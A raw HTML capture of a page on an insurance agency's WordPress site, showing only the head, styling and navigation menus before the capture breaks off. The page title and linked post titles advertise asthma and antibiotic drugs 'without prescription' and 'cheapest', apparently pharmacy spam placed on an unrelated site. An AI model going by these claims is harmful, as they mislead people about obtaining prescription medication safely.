

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ogdenbenefits.com/over-the-counter-advair-diskus-without-prescription/
body_size: 20239
content:
<!DOCTYPE html>
<html class="html" lang="en">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Over The Counter Advair Diskus Without Prescription &#8211; Ogden &amp; Co.</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ogden &amp; Co. &raquo; Feed" href="https://www.ogdenbenefits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ogden &amp; Co. &raquo; Comments Feed" href="https://www.ogdenbenefits.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ogdenbenefits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='oew-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-elementor-widgets/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ogdenbenefits.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ogdenbenefits.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-697-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-697.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-390-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-390.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='op-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='osh-styles-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.ogdenbenefits.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ogdenbenefits.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ogdenbenefits.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Get A Cefuroxime Prescription &#8211; Buy Generic And Brand Drugs Online &#8211; Fast Delivery' href='https://www.ogdenbenefits.com/get-a-cefuroxime-prescription-buy-generic-and-brand-drugs-online-fast-delivery/' />
<link rel='next' title='Cheapest Ventolin Buy' href='https://www.ogdenbenefits.com/cheapest-ventolin-buy/' />
<meta name="generator" content="WordPress 5.3.2" />
<link rel="canonical" href="https://www.ogdenbenefits.com/over-the-counter-advair-diskus-without-prescription/" />
<link rel='shortlink' href='https://www.ogdenbenefits.com/?p=1396' />
<link rel="alternate" type="application/json+oembed" href="https://www.ogdenbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fover-the-counter-advair-diskus-without-prescription%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ogdenbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fover-the-counter-advair-diskus-without-prescription%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*#main #content-wrap{padding-top:23px;padding-bottom:30px}#topbar-template{display:inline-block;width:100% !important}.top-bar-right{float:right;width:100%}#top-bar{padding:0 !important}div#top-bar-content{margin-top:0}div#top-bar-content{margin-top:0;width:100%}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:0}#site-navigation-wrap .dropdown-menu>li{float:none;position:relative;display:none}*//*WPPS CM17442135 AA START*/a.menu-link{color:white}ul#menu-main-menu{position:relative;right:50%}/*WPPS CM17442135 AA END*/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-image:url( https://agency.oceanwp.org/wp-content/uploads/2018/12/agency-38.jpeg ) !important;background-position:center center}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#0054a4}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#0054a4}.widget-title{border-color:#0054a4}blockquote{border-color:#0054a4}#searchform-dropdown{border-color:#0054a4}.dropdown-menu .sub-menu{border-color:#0054a4}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#0054a4}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0054a4}.social-widget li.oceanwp-email a:hover{border-color:#0054a4}#respond #cancel-comment-reply-link:hover{border-color:#0054a4}body .contact-info-widget.big-icons li:hover i{border-color:#0054a4}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0054a4}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#4e93f4}a:hover{color:#0054a4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#b7b7b7}#scroll-top{background-color:#4f6df5}#scroll-top:hover{background-color:#4e93f4}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#4f6df5}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#4e93f4}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#262a2b}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:61px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:61px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:#f9f9f9}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:270px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:225px}#site-logo a.site-logo-text:hover{color:#e8e8e8}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0054a4}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#0054a4}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #0054a4,-10px 0 #0054a4}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0054a4}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#0054a4}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #0054a4;-moz-box-shadow:0 0 10px 4px #0054a4;box-shadow:0 0 10px 4px #0054a4}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#0054a4}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0054a4}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a{background-color:#262a2b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#262a2b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#898989}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#898989}.dropdown-menu ul li a.menu-link:hover{color:#919191}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#f4f4f4}/* Footer Bottom CSS */#footer-bottom{background-color:#353535}/* Portfolio CSS */@media (max-width:480px){.portfolio-entries .portfolio-filters li{width:100%}}.portfolio-entries .portfolio-entry-thumbnail .overlay{background-color:rgba(0,0,0,0.4)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a{border-color:rgba(255,255,255,0.4)}/* Sticky Header CSS */.is-sticky #site-header.shrink-header #site-logo #site-logo-inner,.is-sticky #site-header.shrink-header .oceanwp-social-menu .social-menu-inner,.is-sticky #site-header.shrink-header.full_screen-header .menu-bar-inner{height:60px}.is-sticky #site-header.shrink-header #site-navigation-wrap .dropdown-menu >li >a,.is-sticky #site-header.shrink-header #oceanwp-mobile-menu-icon a{line-height:60px}.is-sticky #site-header,.ocean-sticky-top-bar-holder.is-sticky #top-bar-wrap,.is-sticky .header-top{opacity:0.94}.is-sticky #site-header,.is-sticky #searchform-header-replace{background-color:#ffffff!important}.is-sticky #site-navigation-wrap .dropdown-menu >li >a,.is-sticky #oceanwp-mobile-menu-icon a,.is-sticky #searchform-header-replace-close{color:#191919}.is-sticky #site-navigation-wrap .dropdown-menu >li >a:hover,.is-sticky #oceanwp-mobile-menu-icon a:hover,.is-sticky #searchform-header-replace-close:hover{color:#565656}/* Typography CSS */h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Trebuchet MS}#site-logo a.site-logo-text{font-size:30px;letter-spacing:1px}
</style></head>

<body class="post-template-default single single-post postid-1396 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized has-topbar page-with-background-title has-breadcrumbs elementor-default elementor-kit-840" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-centered">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-640"><a href="https://www.ogdenbenefits.com/" class="menu-link">Home</a></li><li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-687"><a href="https://www.ogdenbenefits.com/personal/" class="menu-link">Personal <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.ogdenbenefits.com/personal/life-insurance/" class="menu-link">Life Insurance</a></li>	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.ogdenbenefits.com/personal/medicare/" class="menu-link">Medicare</a></li>	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/" class="menu-link">Individual Health Insurance</a></li>	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/" class="menu-link">travel insurance Insurance</a></li>	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/" class="menu-link">Accident Insurance</a></li></ul>
</li><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-686"><a href="https://www.ogdenbenefits.com/business/" class="menu-link">Business <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.ogdenbenefits.com/business/health-insurance/" class="menu-link">Health Insurance</a></li></ul>
</li><li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-684"><a href="https://www.ogdenbenefits.com/company/" class="menu-link">Company <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.ogdenbenefits.com/company/about/" class="menu-link">About</a></li></ul>
</li><li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.ogdenbenefits.com/contact/" class="menu-link">Contact</a></li></ul>
</div>

		
			<div id="topbar-template">

						<div data-elementor-type="wp-post" data-elementor-id="697" class="elementor elementor-697" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-764d4898 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="764d4898" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-215bf7ce" data-id="215bf7ce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7be5dd08 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7be5dd08" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-phone" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">732-842-7903</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-envelope-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">stephen@ogdenbenefits.com</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-226f35a8" data-id="226f35a8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74c289f7 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74c289f7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
			</div>

			
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header header-replace effect-seven clr fixed-scroll shrink-header has-sticky-mobile" data-height="60" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr has-sticky-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.ogdenbenefits.com/" class="custom-logo-link" rel="home"><img width="534" height="123" src="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png" class="custom-logo" alt="Ogden &amp; Co." srcset="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 1x, https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 2x" /></a><a href="https://www.ogdenbenefits.com/" class="sticky-logo-link" rel="home" itemprop="url"><img src="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png" class="sticky-logo" width="534" height="123" alt="Ogden &amp; Co." itemprop="url" srcset="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 1x, https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 2x"/></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				
			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<div class="menu"><li class="page_item page-item-34 current_page_parent"><a href="https://www.ogdenbenefits.com/blog/">Blog</a></li>
<li class="page_item page-item-678 page_item_has_children"><a href="https://www.ogdenbenefits.com/business/">Business</a>
<ul class='children'>
	<li class="page_item page-item-729"><a href="https://www.ogdenbenefits.com/business/health-insurance/">Health Insurance</a></li>
</ul>
</li>
<li class="page_item page-item-682 page_item_has_children"><a href="https://www.ogdenbenefits.com/company/">Company</a>
<ul class='children'>
	<li class="page_item page-item-28"><a href="https://www.ogdenbenefits.com/company/about/">About</a></li>
</ul>
</li>
<li class="page_item page-item-30"><a href="https://www.ogdenbenefits.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://www.ogdenbenefits.com/">Home</a></li>
<li class="page_item page-item-676 page_item_has_children"><a href="https://www.ogdenbenefits.com/personal/">Personal</a>
<ul class='children'>
	<li class="page_item page-item-802"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/">Accident Insurance</a></li>
	<li class="page_item page-item-778"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">Individual Health Insurance</a></li>
	<li class="page_item page-item-746"><a href="https://www.ogdenbenefits.com/personal/life-insurance/">Life Insurance</a></li>
